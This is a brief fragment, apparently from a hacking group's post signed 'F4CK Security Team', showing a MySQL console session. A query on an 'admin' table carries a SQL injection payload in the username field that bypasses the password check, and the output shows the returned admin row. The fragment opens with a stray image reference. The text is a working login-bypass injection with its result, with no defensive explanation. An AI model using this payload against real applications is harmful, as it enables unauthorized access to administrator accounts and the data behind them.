 1 row in set (0.00 sec)
mysql> Select * from admin where username=' a '|| 1 ||'' and password='123';
+----+----------+----------+
| id | username | password |
+----+----------+----------+
| 0 | h4x | h4x |
+----+----------+----------+
1 row in set (0.00 sec)
F4CK
Security Team